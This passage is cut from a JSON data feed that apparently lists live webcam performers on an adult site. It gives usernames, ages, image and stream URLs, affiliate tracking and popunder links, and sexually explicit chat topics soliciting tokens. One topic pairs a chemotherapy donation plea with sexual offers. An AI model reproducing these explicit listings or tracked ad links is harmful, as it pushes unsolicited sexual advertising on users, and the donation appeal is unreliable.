pinky._.pai\",\"flags\":[\"american\",\"russian\"],\"online_time\":3777,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkyPai\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":589,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"2Laski2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/2Laski2\",\"display_name\":\"2Laski2\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/5c8099.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/5c8099.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig\\/5c8099.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/2Laski2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/2Laski2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/2Laski2\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_2Laski2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_2Laski2\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_2Laski2\\/playlist.m3u8\",\"chat_topic\":\"ALL TOKENS IN THE GENERAL CHAT FRIENDS!!! We are collecting for Agatha\'s treatment!!! CHEMOTHERAPY \\u2764\\u200d(Adjuvant chemotherapy)@total \\u2013 countdown: @sofar collected, @remain FOR A GOOD CAUSE!!!MY CAR BROKE DOWN AND I BROKEN MY LEG!!!WE CUM ON YOUR FACES!\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422 \\u0414\\u0420\\u0423\\u0417\\u042c\\u042f!!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0410\\u0433\\u0430\\u0442\\u0435 \\u043d\\u0430 \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u0435!!!\\u0425\\u0418\\u041c\\u0418\\u041e\\u0422\\u0415\\u0420\\u0410\\u041f\\u0418\\u042f\\u2764\\u200d(\\u0410\\u0434\\u044a\\u044e\\u0432\\u0430\\u043d\\u0442\\u043d\\u0430\\u044f \\u0445\\u0438\\u043c\\u0438\\u043e\\u0442\\u0435\\u0440\\u0430\\u043f\\u0438\\u044f)@total \\u2013 countdown: @sofar collected, @remain \\u0423 \\u0410\\u0433\\u0430\\u0442\\u044b \\u0434\\u0435\\u043d\\u044c \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f!!! \\u041d\\u0410 \\u0411\\u041b\\u0410\\u0413\\u041e\\u0415 \\u0414\\u0415\\u041b\\u041e!!! \\u0421\\u041b\\u041e\\u041c\\u0410\\u041b\\u0410\\u0421\\u042c \\u041c\\u0410\\u0428\\u0418\\u041d\\u0410, \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0427\\u0418\\u041a\\u0418 !!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4857,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_2Laski2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":587,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Almondmilka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Almondmilka\",\"display_name\":\"Almondmilka\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/83b208.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/83b208.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig\\/83b208.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Almondmilka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Almondmilka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Almondmilka\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_Almondmilka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_Almondmilka\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Almondmilka\\/playlist.m3u8\",\"chat_topic\":\"your tips make my vibrator go off eure tips bringen mich zum vibrieren!!check out the new videos on our profile neue videos auf unserem profil. @total tokens to cum on her face and fuck her hard. We have @sofar tokens so far and still need  @remain! \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"german\"],\"online_time\":1964,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Almondmilka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":576,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/5266d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":365,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":530,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"squirtpro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/squirtpro\",\"display_name\":\"squirtproo\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/82a6cc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/82a6cc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig\\/82a6cc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/squirtpro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/squirtpro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/squirtpro\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_squirtpro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_squirtpro\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_squirtpro\\/playlist.m3u8\",\"chat_topic\":\"SHOW: ANAL SHOW\\u00ab@total \\u2014 countdown: @sofar collected, @remain left until showtime\\u00bbA SHOW CUSTOMIZED TO YOUR OWN SCRIPT in a fully private chat (no mask required)\\u2665\\ufe0fWITHOUT MASK and ANAL IN THE FULL PRIVAT\",\"chat_topic_ru\":\"\\u0422\\u0435\\u043c\\u0430:\\u0428\\u041e\\u0423 : \\u0410\\u041d\\u0410\\u041b \\u0428\\u041e\\u0423\\u00ab@\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u2764\\ufe0f\\u0428\\u041e\\u0423 \\u041f\\u041e \\u0412\\u0410\\u0428\\u0415\\u041c\\u0423 \\u0421\\u0426\\u0415\\u041d\\u0410\\u0420\\u0418\\u042e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422E\\u0411\\u0415\\u0417 \\u041c\\u0410\\u0421\\u041a\\u0418 \\u0438 \\u0410\\u041d\\u0410\\u041b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":2996,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_squirtpro\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":526,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/c68f73.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/c68f73.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/c68f73.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us26.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us26.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1691,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":502,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/8f42b5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/8f42b5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/8f42b5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"TOKENS IN PM-GIFT\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":7136,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":469,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/3a0147.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/3a0147.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/3a0147.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":603,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":332,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/d91d07.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/strea